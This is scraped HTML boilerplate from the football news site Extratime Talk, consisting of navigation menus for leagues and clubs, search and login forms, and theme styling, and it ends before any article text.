            <div class="menu-ett-main-container"><ul id="menu-ett-main" class="td-mobile-main-menu"><li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li id="menu-item-18690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18690"><a href="#">Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li id="menu-item-28917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li id="menu-item-28918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li id="menu-item-28919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li id="menu-item-28920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li id="menu-item-28921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li id="menu-item-28922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li id="menu-item-28923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li id="menu-item-28924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li id="menu-item-28925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li id="menu-item-28926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li id="menu-item-28927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li id="menu-item-28928" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li id="menu-item-28929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li id="menu-item-28930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li id="menu-item-28931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li id="menu-item-28932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li id="menu-item-28933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li id="menu-item-28934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li id="menu-item-28935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li id="menu-item-28912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li id="menu-item-28913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li id="menu-item-28914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li id="menu-item-28915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li id="menu-item-28941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li id="menu-item-28942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li id="menu-item-28943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li id="menu-item-28939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li id="menu-item-28936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li id="menu-item-28940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li id="menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35406"><a href="#">FIFA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35397"><a href="#">UEFA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li id="menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li id="menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li id="menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li id="menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li id="menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li id="menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li id="menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://extratimetalk.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-ett-top" class="top-header-menu"><li id="menu-item-15926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-15926"><a href="https://lwosinc.com/apply">Apply to Write</a></li>
<li id="menu-item-29978" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/">Ad and Privacy Policy</a></li>
<li id="menu-item-29984" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-29979" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29979"><a href="https://extratimetalk.com/about/">About</a></li>
<li id="menu-item-29977" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29977"><a href="https://extratimetalk.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://extratimetalk.com/">
                <img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="" height="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />
                <span class="td-visual-hidden">Extratime Talk</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2019/08/ETT.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
	    </div>
    <div class="menu-ett-main-container"><ul id="menu-ett-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18690"><a href="#">Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35406"><a href="#">FIFA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35397"><a href="#">UEFA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://extratimetalk.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9547" data-autoload-tpl-id="16471" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-16471"
                    class="post-16471 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:768px){.tdi_4{margin-left:-22px;margin-right:-22px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-12px;margin-right:-12px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
